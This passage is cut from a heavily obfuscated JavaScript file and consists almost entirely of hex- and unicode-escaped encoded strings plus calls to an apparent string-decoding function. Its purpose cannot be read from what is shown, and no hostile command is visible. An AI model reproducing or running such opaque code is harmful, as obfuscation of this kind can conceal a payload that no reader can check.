6\\x47\\x44\\x28\\x42\\x46\\x25\\x45\\x47\\x45\\x7d\\x49\\x61\\x28\\x60\\x56\\x75\\x26\\x4b\\x61\\x57\\x77\\x22\\x33\\x7c\\x3f\\x66\\x44\\x42\\x24\\x49\\x54\\x57\\x38\\x41\\x4f\\x42\\x7b\\x35\\x6a\\x7c\\x6c\\x23\\x6d\\x5b\\x64\\x58\\x68\\x39\\x6d\\x44\\x74\\x6e\\x30\\x70\\x36\\x39\\x47\\x70\\x6f\\x4e\\x76\\x34\\x77\\x26\\x7c\\x7a\\x39\\x2f\\x48\\x71\\x35\\x2e\\x7a\\x2a\\x6d\\x2c\\x6e\\x60\\x33\\x21\\x25\\x3a\\x49\\x47\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x36\\x50\\x36\\x2c\\x69\\x7d\\x73\\x6b\\x41\\x22\\x7a\\x58\\x37\\x58\\x36\\x7c\\x44\\x48\\x4c\\x25\\x7a\\x7c\\x6c\\x61\\x4a\\x78\\x74\\x6f\\x71\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x55\\x3d\\x6a\\x57\\x38\\x4d\\x34\\x51\\x55\\x3f\\x2e\\x71\\x31\\x5a\\x79\\x63\\x6b\\x48\\x28\\x60\\x4d\\x56\\x4f\\x2c\\x44\\x77\\x60\\x26\\x5e\\x2e\\x40\\x32\\x64\\x7e\\x6b\\x51\\x7a\\x4f\\x45\\x2c\\x24\\x49\\x72\\x57\\x6b\\x7a\\x71\\x59\\x21\\x69\\x71\\x39\\x52\\x33\\x38\\x55\\x76\\x34\\x5e\\x26\\x61\\x2e\\x42\\x79\\x51\\x22\\x5a\\x7c\\x42\\x63\\x4c\\x48\\x76\\x34\\x5d\\x26\\x28\\x7a\\x39\\x2f\\x61\\x7e\\x6b\\x51\\x41\\x21\\x62\\x2c\\x56\\x58\\x55\\x46\\x35\\x32\\x2a\\x32\\x77\\x22\\x64\\x7c\\x24\\x2c\\x6d\\x2c\\x42\\x77\\x4d\\x64\\x25\\x3a\\x2e\\x76\\x4c\\x31\\x78\\x77\\x42\\x74\\x7e\\x43\\x59\\x43\\x28\\x60\\x22\\x2e\\x3c\\x50\\x61\\x70\\x2e\\x3a\\x3f\\x66\\x4b\\x41\\x62\\x42\\x33\\x3c\\x33\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x4b\\x6a\\x48\\x5f\\x67\\x46\\x6a\\x46\\x5f\\x6d\\x6c\\x71\\x42\\x2a\\x38\\x41\\x4c\\x50\\x60\\x5f\\x22\\x69\\x79\\x73\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x49\\x70\\x7b\\x32\\x30\\x35\\x4b\\x5f\\x21\\x46\\x73\\x6b\\x44\\x34\\x32\\x60\\x77\\x4f\\x6e\\x3f\\x40\\x32\\x6f\\x24\\x2b\\x39\\x5e\\x2c\\x5b\\x4e\\x55\\x77\\x2e\\x56\\x63\\x2c\\x6e\\x60\\x6a\\x46\\x2b\\x6e\\x40\\x32\\x7e\\x24\\x34\\x51\\x7a\\x4f\\x22\\x35\\x28\\x60\\x4c\\x57\\x65\\x7a\\x7a\\x63\\x70\\x70\\x37\\x39\\x6c\\x70\\x48\\x23\\x56\\x58\\x76\\x26\\x78\\x44\\x76\\x65\\x59\\x47\\x71\\x39\\x44\\x70\\x57\\x61\\x38\\x58\\x45\\x57\\x55\\x41\\x55\\x79\\x39\\x58\\x49\\x7c\\x36\\x33\\x4d\\x6d\\x24\\x34\\x76\\x4f\\x29\\x61\\x40\\x32\\x7a\\x24\\x4c\\x51\\x63\\x33\\x22\\x5b\\x35\\x5e\\x72\\x57\\x7c\\x7a\\x79\\x79\\x4e\\x24\\x78\\x4a\\x4b\\x2a\\x6d\\x2c\\x6e\\x60\\x21\\x64\\x25\\x3a\\x53\\x37\\x5d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x4f\\x54\\x62\\x7d\\x6d\\x63\\x51\\x23\\x2e\\x6c\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x4e\\x6f\\x44\\x44\\x6f\\x4a\\x24\\x47\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x77\\x7e\\x23\\x4a\\x37\\x60\\x5e\\x5f\\x7e\\x34\\x2f\\x6b\\x79\\x44\\x3f\\x55\\x3f\\x2f\\x78\\x4a\\x76\\x6e\\x3f\\x2c\\x5a\\x58\\x6e\\x2f\\x32\\x41\\x77\\x65\\x54\\x58\\x49\\x7c\\x50\\x66\\x35\\x2c\\x51\\x5d\\x5a\\x56\\x4f\\x2c\\x42\\x77\\x22\\x2e\\x26\\x4b\\x41\\x57\\x3c\\x33\\x33\\x7c\\x21\\x30\\x4b\\x5f\\x2f\\x58\\x5f\\x25\\x3d\\x41\\x49\\x59\\x59\\x70\\x5e\\x51\\x76\\x29\\x22\\x6d\\x4b\\x58\\x38\\x6b\\x32\\x7a\\x3d\\x32\\x46\\x69\\x73\\x5e\\x56\\x7d\\x5a\\x5a\\x28\\x60\\x37\\x26\\x38\\x41\\x51\\x55\\x51\\x22\\x53\\x51\\x77\\x29\\x5f\\x3f\\x5a\\x42\\x24\\x6b\\x78\\x44\\x33\\x55\\x46\\x25\\x56\\x31\\x67\\x7d\\x59\\x43\\x78\\x77\\x74\\x39\\x78\\x44\\x79\\x79\\x3e\\x2f\\x44\\x51\\x3f\\x66\\x6e\\x61\\x67\\x6a\\x3f\\x72\\x35\\x28\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x35\\x65\\x57\\x38\\x4d\\x58\\x2e\\x60\\x47\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x63\\x23\\x26\\x23\\x4d\\x4d\\x4d\\x78\\x58\\x2a\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x4e\\x6f\\x67\\x39\\x72\\x30\\x4c\\x37\\x5d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x4b\\x6a\\x41\\x7e\\x6b\\x60\\x52\\x68\\x65\\x28\\x64\\x78\\x58\\x2a\\x79\\x22\\x4e\\x6f\\x3f\\x49\\x5b\\x2e\\x72\\x37\\x5d\\x28\\x36\\x5f\\x2e\\x76\\x4f\\x54\\x21\\x46\\x6b\\x29\\x76\\x5b\\x48\\x49\\x2f\\x56\\x55\\x3d\\x76\\x43\\x44\\x53\\x7b\\x3f\\x5d\\x29\\x22\\x77\\x3c\\x4f\\x73\\x6b\\x7e\\x59\\x6f\\x65\\x3f\\x79\\x6c\\x4a\",xDw0R75(x2VSSa1[0x136]),xDw0R75(x2VSSa1[0x137]),xDw0R75(x2VSSa1[0x139]),\"\\x55\\x4b\\x79\\x4a\\x4f\\x2c\\x28\\x7c\\x69\",xDw0R75(x2VSSa1[0x13a]),xDw0R75(x2VSSa1[0x13b]),xDw0R75(x2VSSa1[0x13c]),\"\\u0026\\u0058\\u0055\\u0029\\u0079\\u0063\\u0071\\u005f\\u0021\\u0046\\u0026\\u002a\\u003a\\u005e\\u007a\\u0043\\u0062\\u0051\\u0048\\u0051\\u002a\\u0025\\u004f\\u002c\\u007a\\u007c\\u0022\\u0061\\u0039\\u002b\\u004a\\u0055\\u0033\\u003c\\u0033\\u005f\\u002e\\u0076\\u007d\\u0028\\u0036\\u005f\\u002e\\u0076\\u0068\\u0026\\u0069\",xDw0R75(x2VSSa1[0x13d]),xDw0R75(x2VSSa1[0x13e]),xDw0R75(x2VSSa1[0x141]),\"\\u007a\\u003d\\u0032\\u0041\\u0055\\u0079\\u0029\\u002f\\u0032\\u0051\\u0078\\u0070\\u0023\\u0048\\u0030\\u006f\\u0071\\u0056\\u0079\\u0022\\u007a\\u0049\\u002f\\u0056\\u0079\\u0022\\u004e\\u006f\\u0028\\u0044\\u0073\\u006e\\u006f\\u0029\\u006a\\u002f\\u0039\\u0077\\u0057\\u0074\\u007e\\u0043\\u004d\\u003b\\u004f\\u0069\\u0045\\u0023\\u007a\\u0061\\u003b\\u004b\\u0041\\u0053\\u006d\\u0062\\u0057\\u003d\\u0064\\u0043\\u0063\\u0039\\u0057\\u0029\\u0026\\u003e\\u004e\\u0039\\u002b\\u0046\\u005e\\u0026\\u0055\\u0035\\u006c\\u0055\\u0053\\u0069\\u0059\\u007c\\u003e\\u0037\\u005d\\u0028\\u0036\\u005f\\u002e\\u0076\\u007d\\u0028\\u0036\\u005f\\u004b\\u006a\\u0047\\u0035\\u003f\\u007d\\u0050\\u0063\\u0057\\u003d\\u007d\\u006a\\u007a\\u005e\\u0079\\u0075\\u006d\\u0035\\u006f\\u0061\\u0037\\u005d\\u0060\\u002a\\u004d\\u0041\\u0039\\u006f\\u0033\\u007c\\u0055\\u003a\\u006f\\u0048\\u0037\\u0070\\u0071\\u0046\\u005a\\u0031\\u0060\\u005b\\u0052\\u002f\\u0066\\u0051\\u005f\\u006c\\u0052\\u0052\\u0028\\u007c\\u0040\\u0046\\u0033\\u0021\\u003e\\u0041\\u003c\\u0043\\u0025\\u0026\\u0079\\u0075\\u0077\\u0061\\u003f\\u0060\\u005f\\u0069\\u0079\\u0073\\u0079\\u0022\\u007a\\u0049\\u002f\\u0056\\u0079\\u0022\\u007a\\u0049\\u0059\\u0049\\u005b\\u002e\\u0036\\u0076\\u0053\\u002c\\u0071\\u0046\\u007b\\u0023\\u0060\\u005b\\u0050\\u0057\\u0032\\u005e\\u004e\\u004a\\u005e\\u0033\\u0077\\u0035\\u0056\\u0031\\u0063\\u0041\\u0079\\u0023\\u0051\\u0071\\u0033\\u003c\\u0033\\u005f\\u002e\\u0076\\u007d\\u0028\\u0036\\u005f\\u002e\\u0076\\u007d\\u0028\\u0063\\u0023\\u007a\\u0059\\u0048\\u005f\\u0057\\u0058\\u0022\\u0061\\u0036\\u0055\\u003a\\u006f\\u0043\\u002a\\u003d\\u0050\\u0042\\u0025\\u0022\\u005b\\u0030\\u0049\\u004c\\u0041\\u0045\\u0042\\u005e\\u0057\\u002b\\u002e\\u003d\\u0050\\u007a\\u0059\\u0061\\u004e\\u002b\\u0075\\u0024\\u005a\\u0055\\u0041\\u0062\\u0042\\u007a\\u0069\\u002a\\u0044\\u0044\\u0048\\u004f\\u002a\\u0029\\u0046\\u0057\\u003a\\u002e\\u0041\\u003a\\u006f\\u0022\\u0026\\u0076\\u0041\\u002e\\u0076\\u006f\\u0039\\u0029\\u0046\\u006a\\u006c\\u0035\\u0044\\u0021\\u006f\\u0043\\u002a\\u0036\\u005f\\u005a\\u0076\\u0049\\u0022\\u002b\\u0078\\u0023\\u0066\\u002a\\u0022\\u0076\\u006a\\u0068\\u002f\\u005d\\u0030\\u0077\\u0037\\u002c\\u002a\\u006a\\u005d\\u0073\\u0025\\u0038\\u0035\\u0039\\u0034\\u0022\\u0062\\u003d\\u003a\\u0033\\u0059\\u0035\\u0070\\u0041\\u0077\\u0040\\u003a\\u0039\\u0048\\u0074\\u0034\\u0041\\u002a\\u002b\\u0050\\u007a\\u0059\\u0061\\u004e\\u0064\\u0078\\u006f\\u005a\\u003f\\u0041\\u002e\\u006f\\u0048\\u0046\\u0031\\u0039\\u0065\\u003c\\u0071\\u0033\\u0065\\u0046\\u002a\\u0046\\u0042\\u007a\\u0036\\u005b\\u004b\\u0037\\u005d\\u0030\\u0042\\u0025\\u0022\\u005b\\u0030\\u0049\\u004c\\u0041\\u0024\\u0048\\u007a\\u0049\\u003b\\u0037\\u006c\\u0032\\u0034\\u0037\\u0043\\u0026\\u0076\\u007d\\u0043\\u006b\\u002b\\u0071\\u005d\\u0065\\u0067\\u006c\\u0056\\u006c\\u0061\\u0025\\u004b\\u0038\\u0078\\u0077\\u005a\\u0031\\u0059\\u004b\\u0046\\u006a\\u007a\\u0069\\u0062\\u0039\\u0074\\u002c\\u004d\\u0024\\u007a\\u004f\\u007b\\u006b\\u0066\\u0061\\u007a\\u0042\\u0075\\u006a\\u0043\\u0032\\u0035\\u002c\\u0033\\u0048\\u007b\\u0062\\u0073\\u006b\\u004d\\u002c\\u0042\\u0077\\u0060\\u0069\\u006a\\u0078\\u0054\\u0052\\u005a\\u0048\\u007b\\u0060\\u004d\\u0039\\u005a\\u0041\\u0049\\u0055\\u0071\\u0026\\u0024\\u004a\\u0038\\u0050\\u002e\\u0071\\u0050\\u0058\\u0053\\u0031\\u0021\\u0059\\u003c\\u0043\\u0062\\u0069\\u006e\\u003f\\u005d\\u0029\\u003c\\u005f\\u0056\\u0047\\u0034\\u0036\\u005f\\u006d\\u0039\\u006f\\u0065\\u0073\\u0059\\u0032\\u005a\\u0030\\u0074\\u0048\\u0064\\u0058\\u0060\\u002a\\u002b\\u002b\\u006c\\u0071\\u0040\\u0026\\u0046\\u0041\\u004b\\u0043\\u0033\\u002f\\u0064\\u007c\\u0053\\u0066\\u005f\\u005f\\u0074\\u0034\\u007c\\u0025\\u0074\\u0041\\u0061\\u0057\\u0068\\u0058\\u0030\\u0039\\u0028\\u004f\\u002a\\u004e\\u004a\\u005d\\u002e\\u0056\\u004d\\u002c\\u004b\\u0058\\u0034\\u0026\\u0036\\u004b\\u0079\\u0079\\u0068\\u0049\\u0078\\u004a\\u0051\\u002c\\u005f\\u005f\\u004f\\u0060\\u0068\\u003f\\u002c\\u0044\\u007e\\u0043\\u0028\",\"\\x64\\x56\\x63\\x2c\\x6e\\x58\\x72\\x57\\x3d\\x41\\x5d\\x65\\x68\\x58\\x29\\x7c\\x22\\x4f\\x6e\\x61\\x64\\x58\\x5a\\x56\\x79\\x4e\\x76\\x34\\x45\\x39\\x6f\\x44\\x64\\x76\\x4a\\x3d\\x49\\x7c\\x28\\x23\\x2c\\x2c\\x24\\x49\\x75\\x2a\\x78\\x44\\x5f\\x42\\x26\\x7e\\x2b\\x78\\x5a\\x30\\x4b\\x5a\\x24\\x49\\x75\\x2a\\x31\\x50\\x3a\\x2f\\x76\\x3d\\x73\\x5e\\x26\\x49\\x46\\x2c\\x53\\x60\\x3f\\x6b\\x5b\\x23\\x5a\\x2f\\x4e\\x24\\x6d\\x75\\x4d\\x30\\x50\\x43\\x2c\\x77\\x6f\\x4f\\x29\\x61\\x40\\x32\\x33\\x69\\x78\\x4a\\x3b\\x4c\\x2b\\x71\\x2c\\x77\\x39\\x64\\x36\\x5f\\x64\\x76\\x7c\\x3d\\x71\\x39\\x41\\x49\\x5e\\x5f\\x76\\x34\\x7b\\x6b\\x6f\\x44\\x4d\\x2b\\x51\\x22\\x53\\x71\\x5e\\x58\\x3f\\x2c\\x42\\x77\\x47\\x2e\\x6b\\x7a\\x64\\x76\\x4f\\x26\\x71\\x39\\x40\\x4c\\x39\\x4e\\x4d\\x7e\\x72\\x57\\x30\\x44\\x6b\\x57\\x6f\\x22\\x64\\x39\\x22\\x4f\\x4f\\x4e\\x3c\\x58\\x39\\x56\\x4d\\x2c\\x4b\\x58\\x44\\x25\\x48\\x7a\\x3c\\x43\\x38\\x69\\x4c\\x51\\x39\\x3f\\x39\\x4e\\x64\\x58\\x7b\\x2a\\x78\\x44\\x35\\x7b\\x73\\x3d\\x4c\\x51\\x44\\x70\\x73\\x5f\\x5b\\x58\\x45\\x57\\x79\\x44\\x4a\\x55\\x2e\\x25\\x40\\x7c\\x51\\x2c\\x35\\x2c\\x42\\x60\\x25\\x2a\\x38\\x5b\\x40\\x32\\x7b\\x24\\x69\\x3a\\x48\\x29\\x2b\\x71\\x76\\x34\\x4a\\x25\\x66\\x4b\\x49\\x55\\x62\\x56\\x26\\x4b\\x2e\\x2f\\x62\\x69\\x2b\\x39\\x7a\\x2a\\x2c\\x2c\\x42\\x77\\x47\\x2e\\x6b\\x7a\\x64\\x76\\x36\\x70\\x6a\\x7c\\x79\\x63\\x6a\\x5f\\x2b\\x58\\x65\\x6b\\x53\\x69\\x64\\x76\\x69\\x3d\\x30\\x39\\x5e\\x58\\x37\\x5a\\x76\\x34\\x26\\x2a\\x48\\x7a\\x5a\\x76\\x36\\x70\\x6a\\x7c\\x79\\x63\\x6a\\x5f\\x2b\\x58\\x65\\x6b\\x57\\x38\\x50\\x42\\x38\\x69\\x71\\x39\\x3d\\x44\\x62\\x2c\\x44\\x77\\x70\\x3f\\x59\\x4b\\x2b\\x76\\x30\\x70\\x6e\\x51\\x51\\x2c\\x4b\\x5a\\x24\\x49\\x54\\x57\\x48\\x7a\\x5d\\x65\\x66\\x26\\x6d\\x75\\x67\\x7d\\x38\\x5f\\x38\\x60\\x5f\\x2b\\x32\\x26\\x33\\x55\\x4e\\x24\\x73\\x5e\\x3d\\x44\\x45\\x4c\\x76\\x34\\x3a\\x56\\x4f\\x2c\\x44\\x77\\x70\\x3f\\x59\\x4b\\x2b\\x76\\x52\\x2f\\x71\\x39\\x44\\x70\\x4c\\x4c\\x24\\x49\\x72\\x57\\x6d\\x44\\x7e\\x43\\x5e\\x22\\x5a\\x7c\\x63\\x33\\x34\\x6b\\x4f\\x6e\\x3f\\x72\\x63\\x23\\x35\\x52\\x5a\\x48\\x7b\\x60\\x66\\x72\\x34\\x34\\x72\\x65\\x4e\\x22\\x3c\\x6e\\x47\\x48\\x74\\x71\\x7d\\x51\\x63\\x33\\x2b\\x71\\x64\\x58\\x77\\x4f\\x5f\\x78\\x41\\x57\\x62\\x71\\x4c\\x51\\x56\\x50\\x2f\\x5a\\x2c\\x77\\x34\\x6b\\x3d\\x41\\x39\\x2f\\x38\\x71\\x4c\\x51\\x3d\\x3f\\x45\\x2c\\x42\\x77\\x76\\x26\\x6d\\x44\\x75\\x2f\\x35\\x70\\x7d\\x2e\\x3b\\x63\\x2f\\x5f\\x4d\\x58\\x28\\x65\\x7b\\x23\\x3c\\x43\\x5e\\x22\\x5a\\x7c\\x56\\x7d\\x43\\x61\\x74\\x34\\x6c\\x51\\x55\\x44\\x3d\\x32\\x2e\\x65\\x36\\x7c\\x4b\\x2a\\x55\\x5a\\x76\\x34\\x39\\x2a\\x76\\x41\\x5a\\x76\\x4a\\x3d\\x49\\x7c\\x5a\\x30\\x3b\\x4e\\x24\\x49\\x21\\x64\\x26\\x4b\\x5f\\x42\\x35\\x26\\x2b\\x78\\x5a\\x30\\x41\\x2c\\x7d\\x60\\x28\\x2e\\x38\\x5b\\x4a\\x55\\x5a\\x69\\x41\\x2e\\x40\\x4c\\x3b\\x5b\\x2c\\x77\\x38\\x6b\\x2c\\x44\\x2e\\x2f\\x7d\\x28\",\"\\u0057\\u0046\\u0031\\u0050\\u0028\\u0042\\u004f\\u0026\\u002b\\u0078\\u0044\\u0070\\u0041\\u002c\\u0074\\u0034\\u0076\\u0026\\u0038\\u005b\\u004a\\u0055\\u003f\\u002f\\u004f\\u002e\\u003a\\u003f\\u0059\\u007e\\u002c\\u0077\\u005f\\u0025\\u006f\\u0044\\u0071\\u0055\\u0038\\u0069\\u007d\\u0051\\u0039\\u003f\\u0060\\u005f\\u0079\\u0077\\u002f\\u0026\\u0074\\u0041\\u0056\\u0043\\u0063\\u0026\\u007d\\u0051\\u0051\\u002c\\u0045\\u002c\\u0044\\u0077\\u0058\\u0026\\u0079\\u0044\\u007e\\u0043\\u0045\\u0070\\u005a\\u007c\\u0033\\u0066\\u0038\\u005f\\u005b\\u0058\\u0022\\u0065\\u002c\\u0044\\u0071\\u0055\\u0051\\u0022\\u0036\\u0039\\u0056\\u007d\\u002f\\u005f\\u002b\\u0058\\u0021\\u0056\\u0079\\u004e\\u007e\\u0034\\u0035\\u0021\\u006f\\u0044\\u0048\\u0061\\u003a\\u007e\\u0049\\u007c\\u0044\\u0023\\u004f\\u004e\\u0038\\u0049\\u0070\\u003f\\u0031\\u0050\\u0036\\u0055\\u0065\\u0065\\u002b\\u0078\\u0055\\u0063\\u005b\\u004e\\u0078\\u0077\\u006f\\u0026\\u0038\\u005b\\u005d\\u0065\\u0048\\u0071\\u004c\\u0051\\u0021\\u003f\\u0059\\u007e\\u0028\\u0060\\u005f\\u0025\\u002a\\u0044\\u0064\\u0076\\u007c\\u003d\\u0071\\u0039\\u0041\\u0049\\u0037\\u005a\\u004d\\u007e\\u004d\\u0064\\u0078\\u0044\\u005d\\u0065\\u0039\\u007e\\u006d\\u0075\\u006c\\u0070\\u004b\\u005a\\u0024\\u0049\\u004d\\u0064\\u0026\\u004b\\u0061\\u0057\\u0029\\u002f\\u006d\\u0075\\u006c\\u0070\\u006c\\u0061\\u004a\\u005d\\u0035\\u003f\\u0029\\u0061\\u0079\\u0079\\u0048\\u0071\\u007d\\u0051\\u0033\\u0033\\u002b\\u0071\\u002c\\u0077\\u003f\\u0021\\u0054\\u0044\\u004f\\u0042\\u0062\\u0071\\u0032\\u0051\\u0063\\u0033\\u0044\\u0042\\u0032\\u0060\\u0034\\u006b\\u0074\\u0041\\u0063\\u0055\\u0056\\u002f\\u0036\\u007c\\u003d\\u003f\\u0030\\u002c\\u0051\\u005d\\u0069\\u0025\\u0039\\u0044\\u0075\\u002f\\u0028\\u004c\\u0078\\u003a\\u0063\\u0066\\u0073\\u005f\\u004d\\u0058\\u0045\\u0057\\u003d\\u0041\\u003c\\u0043\\u0049\\u0022\\u005a\\u007c\\u0022\\u004f\\u003f\\u005a\\u0074\\u0034\\u0056\\u007c\\u0054\\u0050\\u002a\\u0032\\u0039\\u007e\\u0036\\u007c\\u0051\\u002c\\u0045\\u002c\\u0051\\u005d\\u002e\\u002a\\u0024\\u0044\\u007e\\u0043\\u0045\\u0070\\u006b\\u002e\\u005a\\u003f\\u0060\\u005f\\u005b\\u0058\\u0028\\u0065\\u0046\\u0041\\u005d\\u0065\\u0077\\u0022\\u0036\\u0039\\u0028\\u004f\\u004d\\u004e\\u002b\\u0058\\u002e\\u0056\\u0072\\u004c\\u0076\\u0034\\u0054\\u003f\\u0059\\u0075\\u0033\\u0055\\u003f\\u002f\\u0078\\u004a\\u0022\\u0023\\u002b\\u0071\\u0079\\u0077\\u003f\\u0021\\u0059\\u004b\\u007a\\u0043\\u0068\\u0049\\u007d\\u0051\\u0063\\u0033\\u0078\\u0035\\u0028\\u0060\\u0034\\u006b\\u0052\\u0041\\u0039\\u002f\\u006d\\u007e\\u0034\\u0051\\u003d\\u003f\\u0054\\u002c\\u005a\\u0058\\u0068\\u003f\\u0054\\u0044\\u0075\\u002f\\u0068\\u0070\\u0078\\u003a\\u0037\\u004c\\u007c\\u0042\\u006d\\u0058\\u0056\\u0057\\u002e\\u0041\\u0061\\u0057\\u0047\\u0022\\u005a\\u007c\\u0028\\u004f\\u004e\\u0035\\u002c\\u0077\\u0021\\u0056\\u0067\\u004c\\u0076\\u0034\\u003a\\u0056\\u006d\\u002c\\u0076\\u0034\\u0036\\u0021\\u0030\\u0044\\u002b\\u0076\\u0040\\u0065\\u0071\\u0039\\u007a\\u002a\\u006d\\u002c\\u003c\\u0038\\u0021\\u0064\\u0078\\u0044\\u0079\\u0079\\u0040\\u0065\\u0033\\u0049\\u005a\\u0030\\u004b\\u005a\\u0028\\u0060\\u0038\\u004f\\u0038\\u005b\\u007d\\u0042\\u0064\\u0026\\u0034\\u0051\\u006f\\u002c\\u0059\\u007e\\u0079\\u0077\\u0039\\u0064\\u003f\\u0041\\u0079\\u0079\\u0038\\u0069\\u0034\\u0051\\u005f\\u0070\\u0076\\u005f\\u004a\\u005d\\u0056\\u0075\\u0052\\u0041\\u0042\\u0079\\u0065\\u0071\\u0032\\u0051\\u0051\\u002c\\u0063\\u002c\\u0042\\u0077\\u0041\\u002a\\u0072\\u0050\\u006e\\u0043\\u0045\\u0070\\u006e\\u0051\\u004d\\u003f\\u0038\\u005f\\u005b\\u0058\\u0068\\u0057\\u0046\\u0041\\u0055\\u0079\\u0077\\u0022\\u0036\\u0039\\u0028\\u004f\\u007c\\u0042\\u004a\\u005d\\u0064\\u0056\\u005e\\u0061\\u0076\\u0034\\u0029\\u0021\\u0055\\u0041\\u005a\\u0076\\u0040\\u0065\\u0071\\u0039\\u007a\\u002a\\u005e\\u0061\\u0076\\u0034\\u0022\\u002e\\u0036\\u004b\\u0021\\u002b\\u0038\\u0071\\u0071\\u0039\\u0037\\u004c\\u006a\\u005f\\u0062\\u006e\\u003f\\u0072\\u0063\\u0023\\u0035\\u0052\\u0071\\u005f\",\"\\x50\\x7e\\x40\\x78\\x54\\x52\\x5a\\x48\\x7b\\x60\\x33\\x75\\x60\\x5b\\x49\\x7a\\x21\\x64\\x69\\x41\\x7a\\x43\\x65\\x65\\x6d\\x75\\x6c\\x70\\x4b\\x5a\\x3c\\x38\\x78\\x25\\x78\\x44\\x5f\\x42\\x46\\x69\\x7d\\x4d\\x5d\\x29\\x5f\\x5f\\x55\\x77\\x68\\x3f\\x47\\x38\\x5d\\x65\\x64\\x26\\x37\\x7c\\x79\\x63\\x55\\x73\\x64\\x58\\x38\\x6b\\x24\\x44\\x7d\\x42\\x61\\x47\\x4c\\x51\\x5f\\x70\\x76\\x5f\\x7a\\x58\\x21\\x6b\\x3d\\x41\\x77\\x65\\x7e\\x22\\x36\\x7c\\x42\\x2c\\x45\\x2c\\x53\\x60\\x21\\x6b\\x46\\x41\\x4b\\x43\\x51\\x22\\x7d\\x51\\x24\\x6b\\x66\\x61\\x3a\\x34\\x44\\x44\\x6f\\x4a\\x35\\x37\\x24\\x22\\x71\\x58\\x3e\\x21\\x57\\x3d\\x39\\x6f\\x74\\x42\\x29\\x4b\\x3d\\x32\\x71\\x60\\x40\\x39\\x3c\\x2a\\x73\\x5f\\x7e\\x34\\x6e\\x2f\\x29\\x4b\\x3d\\x32\\x75\\x65\\x6b\\x51\\x4b\\x2a\\x73\\x5f\\x7e\\x34\\x49\\x25\\x25\\x50\\x3f\\x75\\x32\\x71\\x49\\x7c\\x44\\x23\\x4d\\x4e\\x24\\x38\\x70\\x3f\\x26\\x4b\\x59\\x7b\\x26\\x7e\\x7d\\x4d\\x4d\\x30\\x5f\\x5f\\x3c\\x58\\x52\\x21\\x47\\x38\\x61\\x57\\x5f\\x3d\\x6b\\x51\\x79\\x63\\x2e\\x73\\x2c\\x77\\x4e\\x26\\x6d\\x44\\x6f\\x65\\x38\\x69\\x4c\\x51\\x63\\x33\\x55\\x73\\x4a\\x5d\\x29\\x3f\\x2a\\x44\\x33\\x55\\x6f\\x4e\\x72\\x4a\\x65\\x62\\x34\\x34\\x72\\x65\\x41\\x54\\x63\\x23\\x26\\x23\\x4c\\x25\\x66\\x7d\\x6d\\x63\\x39\\x44\\x77\\x43\\x7a\\x69\\x23\\x26\\x4a\\x55\\x35\\x58\\x4c\\x51\\x3a\\x3f\\x59\\x7e\\x74\\x34\\x61\\x2a\\x29\\x50\\x6e\\x43\\x59\\x70\\x78\\x3a\\x4d\\x3f\\x60\\x5f\\x4d\\x58\\x59\\x57\\x66\\x4b\\x5a\\x76\\x45\\x58\\x49\\x7c\\x52\\x33\\x7d\\x48\\x24\\x49\\x70\\x3f\\x69\\x41\\x79\\x79\\x68\\x49\\x28\\x51\\x77\\x29\\x23\\x48\\x64\\x58\\x34\\x6b\\x52\\x41\\x3d\\x57\\x2e\\x25\\x29\\x7c\\x56\\x7d\\x6f\\x35\\x64\\x58\\x31\\x56\\x72\\x4c\\x76\\x34\\x51\\x25\\x59\\x75\\x7d\\x42\\x64\\x26\\x78\\x4a\\x3a\\x3f\\x2b\\x71\\x2c\\x77\\x3f\\x21\\x6d\\x44\\x7e\\x43\\x54\\x70\\x61\\x51\\x2e\\x3f\\x60\\x5f\\x5b\\x58\\x28\\x65\\x6b\\x7a\\x64\\x76\\x52\\x2f\\x71\\x39\\x6f\\x29\\x7d\\x48\\x24\\x49\\x78\\x25\\x26\\x4b\\x57\\x79\\x62\\x71\\x7d\\x51\\x34\\x2c\\x23\\x48\\x64\\x58\\x34\\x6b\\x74\\x41\\x77\\x65\\x5e\\x22\\x36\\x39\\x28\\x4f\\x4d\\x4e\\x2b\\x58\\x31\\x56\\x73\\x5f\\x7e\\x34\\x6c\\x2e\\x29\\x61\\x33\\x55\\x3f\\x2f\\x78\\x4a\\x3a\\x3f\\x2b\\x71\\x79\\x77\\x77\\x4f\\x41\\x23\\x6e\\x43\\x45\\x70\\x6b\\x2e\\x5a\\x3f\\x60\\x5f\\x5b\\x58\\x56\\x57\\x66\\x4b\\x64\\x76\\x40\\x65\\x71\\x39\\x58\\x2c\\x7d\\x48\\x24\\x49\\x57\\x46\\x31\\x50\\x3c\\x43\\x68\\x49\\x6b\\x51\\x39\\x3f\\x67\\x48\\x64\\x58\\x34\\x6b\\x3f\\x41\\x63\\x55\\x4a\\x3d\\x30\\x39\\x56\\x7d\\x51\\x35\\x64\\x58\\x65\\x46\\x29\\x4b\\x2a\\x32\\x31\\x65\\x53\\x71\\x6f\\x29\\x50\\x43\\x74\\x34\\x58\\x26\\x59\\x75\\x33\\x55\\x22\\x22\\x6b\\x51\\x3a\\x3f\\x2b\\x71\\x7d\\x60\\x42\\x46\\x30\\x44\\x7e\\x43\\x45\\x70\\x6e\\x51\\x4d\\x3f\\x60\\x5f\\x5b\\x58\\x67\\x57\\x2a\\x44\\x64\\x76\\x40\\x65\\x71\\x39\\x76\\x29\\x7d\\x48\\x24\\x49\\x63